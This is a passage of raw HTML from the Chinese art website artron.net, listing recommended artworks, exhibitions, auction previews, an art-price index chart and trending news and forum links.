            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260123/n1147781.html" target="_blank">展览预告 | 春满乾坤福满门：年时里的礼仪芳华</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260123/n1147784.html" target="_blank">台北宇珍亚洲艺术拍卖将于2月8日举槌，217件佳品汇聚时代精华</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260123/n1147782.html" target="_blank">展览预告 | 破浪者系列展览——时间的重音：付智明作品展</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
